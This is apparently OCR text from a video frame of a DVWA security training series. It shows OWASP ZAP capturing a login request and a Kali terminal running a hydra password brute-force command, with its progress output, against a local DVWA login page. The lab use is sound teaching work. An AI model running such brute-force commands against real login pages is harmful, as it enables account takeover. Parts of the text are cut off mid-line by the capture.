 DVWA Series for GURUKULA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:41
Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://127.0.0.1
GET
http://127.0.0.1/DVWA/vulnerabilities/brute/?username=admin&password=test123&Lo
gin=Login HTTP/1.1
host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
Connection: keep-alive
Cookie: PHPSESSID=3pte01fg82t1oqrbe97qa8smni; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
History Search Alerts Output
Filter: OFF Export
ID So... Req. Timestamp Me... URL C... Reason ... Size Resp... Highes... N... Tags
11 ... 7/12/24, 11:3... GET http://127.0.0.1/DVWA/vulner... 2... OK ... 4,301 by... Medi... Form, Pas...
Alerts 0 3 2 4 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0
kali@kali: ~
File Actions Edit View Help
rting at 2024-07-12 11:39:18
[INFORMATION] escape sequence \: detected in module
tion, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks,
2 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/v
nerabilities/brute/:username=^USER^&password=^PASS^&
gin=Login:H=Cookie\: PHPSESSID=3pte01fg82t1oqrbe97qa
mni; security=medium:F=Username and/or password inco
ect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolvin
done
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 178 to
o in 00:05h, 16 active
^Z
zsh: suspended  hydra -l admin -P /usr/share/wordlis
/fasttrack.txt  -v
(kali㉿kali)-[~]
$ hydra -l admin -P /usr/share/wordlists/fasttrack.t
xt 'http-get-form://127.0.0.1/DVWA/vulnerabilities/bru
te/:username=^USER^&password=^PASS^&Login=Login:H=Cook
ie\: PHPSESSID=3pte01fg82t1oqrbe97qa8smni; security=me
dium:F=Username and/or password incorrect.' -v
Right Ctrl
GURUKULA